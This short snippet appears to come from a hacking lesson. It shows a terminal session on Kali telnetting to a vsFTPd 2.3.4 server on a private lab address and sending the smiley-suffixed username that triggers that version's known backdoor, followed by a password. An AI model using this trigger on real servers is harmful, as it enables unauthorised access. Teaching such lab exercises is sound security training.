 (root💀kali)-[~]
# telnet 172.16.3.2 21
Trying 172.16.3.2...
Connected to 172.16.3.2.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoor:)
331 Please specify the password.
pass doesitmatter?
© My Hacking Lesson (2020)